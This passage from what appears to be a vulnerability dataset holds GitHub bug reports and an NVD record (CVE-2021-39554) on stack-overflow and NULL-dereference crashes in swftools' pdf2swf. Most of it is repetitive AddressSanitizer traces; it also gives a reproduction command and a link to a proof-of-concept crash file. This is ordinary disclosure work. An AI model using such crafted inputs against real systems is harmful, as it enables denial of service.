#140 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#141 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#142 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#143 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#144 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#145 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#146 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#147 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#148 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#149 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#150 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#151 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#152 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#153 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#154 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#155 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#156 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#157 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#158 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#159 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#160 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#161 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#162 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#163 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#164 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#165 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#166 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#167 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#168 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#169 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#170 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#171 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#172 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#173 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#174 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#175 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#176 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#177 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#178 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#179 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#180 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#181 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#182 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#183 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#184 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#185 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#186 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#187 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#188 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#189 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#190 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#191 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#192 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#193 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#194 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#195 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#196 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#197 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#198 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#199 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#200 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#201 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#202 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#203 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#204 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#205 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#206 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#207 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#208 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#209 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#210 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#211 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#212 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#213 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#214 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#215 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#216 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#217 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#218 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#219 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#220 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#221 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#222 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#223 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#224 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#225 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#226 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#227 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#228 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#229 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#230 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#231 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#232 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#233 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#234 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#235 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#236 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#237 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#238 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#239 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#240 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#241 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#242 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#243 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#244 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#245 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#246 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#247 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#248 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#249 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#250 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#251 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#252 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#253 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#254 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#255 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#256 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#257 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#258 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#259 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#260 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#261 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#262 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#263 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#264 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#265 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#266 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#267 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#268 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#269 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#270 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#271 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#272 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#273 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#274 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#275 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#276 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#277 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#278 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#279 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#280 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#281 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#282 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#283 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#284 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#285 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#286 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#287 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#288 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#289 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#290 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#291 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#292 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#293 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#294 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#295 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#296 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#297 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#298 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#299 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#300 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#301 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#302 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#303 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#304 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#305 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#306 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#307 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#308 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#309 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#310 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#311 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#312 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#313 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#314 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#315 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#316 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#317 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#318 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#319 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#320 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#321 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#322 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#323 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#324 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#325 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#326 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#327 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#328 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#329 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#330 0x557ed05e3bd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#331 0x557ed05daee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#332 0x557ed05e1ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#333 0x557ed05e1ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
SUMMARY: AddressSanitizer: stack-overflow ??:0 ??
==68956==ABORTING
```
## POC
[stack-overflow-grealloc-gmem-156.zip](https://github.com/matthiaskramm/swftools/files/5009961/stack-overflow-grealloc-gmem-156.zip)
|
A Segmentation fault in xpdf/gmem.cc:156
|
https://api.github.com/repos/swftools/swftools/issues/103/comments
| 0 |
2020-08-01T06:55:27Z
|
2020-08-01T06:55:27Z
|
https://github.com/swftools/swftools/issues/103
| 670,596,306 | 103 |
CVE-2021-39554
|
2021-09-20T16:15:13.227
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function Lexer::Lexer() located in Lexer.cc. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/100"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/100
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-Lexer-Lexer-53
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==78316==ERROR: AddressSanitizer: stack-overflow on address 0x7ffc6fc29ff8 (pc 0x7f8314fc71ff bp 0x000000000020 sp 0x7ffc6fc2a000 T0)
#0 0x7f8314fc71fe (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xb01fe)
#1 0x7f8314fc6d47 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xafd47)
#2 0x7f8314f39ebf (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22ebf)
#3 0x7f8314fb050e in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9950e)
#4 0x560f6b08ed0e in Lexer::Lexer(XRef*, Stream*) xpdf/Lexer.cc:53
#5 0x560f6b0848da in XRef::fetch(int, int, Object*) xpdf/XRef.cc:809
#6 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#7 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#8 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#9 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#10 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#11 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#12 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#13 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#14 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#15 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#16 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#17 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#18 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#19 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#20 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#21 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#22 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#23 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#24 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#25 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#26 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#27 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#28 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#29 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#30 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#31 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#32 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#33 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#34 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#35 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#36 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#37 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#38 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#39 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#40 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#41 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#42 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#43 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#44 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#45 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#46 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#47 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#48 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#49 0x560f6b084ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#50 0x560f6b08bddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#51 0x560f6b08bddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#52 0x560f6b08dbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
